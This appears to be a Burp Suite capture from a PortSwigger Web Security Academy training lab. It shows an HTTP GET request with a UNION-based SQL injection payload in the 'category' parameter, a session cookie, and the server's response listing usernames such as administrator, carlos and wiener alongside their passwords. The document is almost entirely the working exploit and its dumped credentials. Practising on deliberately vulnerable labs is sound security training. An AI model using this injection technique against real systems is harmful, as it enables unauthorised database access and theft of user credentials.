 Pretty Raw Hex
1 GET /filter?category=Pets'+UNION+SELECT+USERNAME_LQCKNO,PASSWORD_AAFPHG+FROM+USERS_HCLQDD+--+- HTTP/2
2 Host: 0aa800820489c96c80cd453300f80006.web-security-academy.net
3 Cookie: session=O23d1TEUpoWXRJ9SwOhw3PLlzQQtosa7
Search
Response
Pretty Raw Hex Render
97 </tr>
98 <tr>
99 <th>
administrator
</th>
100 <td>
mkj3y42dxti2lzv42cbu
</td>
101 </tr>
102 <tr>
103 <th>
carlos
</th>
104 <td>
5iykgkitusvdiao7gtda
</td>
105 </tr>
106 <tr>
107 <th>
wiener
</th>
108 <td>
h6aj7fsfh3q3s73ca9z0
</td>
109 </tr>